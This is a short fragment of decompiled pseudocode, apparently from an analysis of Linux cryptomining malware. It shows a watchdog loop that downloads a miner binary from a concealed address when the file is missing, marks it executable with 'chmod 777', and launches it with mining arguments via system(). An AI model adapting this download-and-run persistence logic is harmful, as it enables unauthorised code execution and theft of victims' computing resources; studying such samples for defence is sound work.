 memset(&s, 0, 0x100uLL);
v2 = (const char *)Strchar(&byte_6E0B98);
strcpy((char *)&s, v2);
while ( 1 )
{
while ( !stopxmr )
sleep(10LL);
if ( (unsigned int)ProcessIsRun((char *)&s) == 0 )
{
if ( (unsigned int)access(&byte_6E0B98, 0LL) != -1 )
{
v3 = 0LL;
v4 = 0LL;
memset(&v5, 0, 0x3F0uLL);
memset(&v3, 0, 0x400uLL);
snprintf(
(__int64)&v3,
1024LL,
(__int64)"chmod 777 %s;%s %s -l /tmp/%s.txt",
&byte_6E0B98,
&byte_6E0B98,
CpuMing,
&s);
system(&v3);
}
else
{
http_get(&byte_6E0C98, &byte_6E0B98);
}
}
sleep(10LL);
}
}